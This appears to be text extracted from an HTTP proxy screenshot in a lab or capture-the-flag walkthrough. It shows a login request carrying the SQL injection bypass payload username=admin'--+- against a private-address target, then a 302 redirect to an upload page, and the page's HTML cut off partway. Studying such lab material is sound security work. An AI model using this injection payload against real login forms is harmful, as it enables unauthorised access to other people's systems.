 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.185
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://10.10.10.185
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.185/login.php
13 Cookie: PHPSESSID=k5bm8bq0ju7sted544jginucf5
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 username=admin'--+-&password=admin
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Fri, 10 Sep 2021 10:50:35 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Location: upload.php
8 Content-Length: 4221
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE HTML>
13 <html>
14 <head>
15 <title>
Magic Login
</title>
16 <meta charset="utf-8"/>
17 <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
18 <link rel="stylesheet" href="assets/css/main.css"/>
19 <noscript>
20 <link rel="stylesheet" href="assets/css/noscript.css"/>
21 </noscript>
22 <style>
23 #login-form{
24 background:#969592;
25 border:3pxsolid#eeeee;
26 padding:9px9px;
27 width:300px;
28 border-radius:5px;
29 color:#1a1f2c;
30 }
31
32 input,select,textarea{
33 color:#150C07;
34 width:180px;
35 }
36 input[type="submit"],
37 input[type="reset"],
38 input[type="button"],
39 button{
40 -moz-appearance:none;
41 -webkit-appearance:none;
Search...
0 matc
4,552 bytes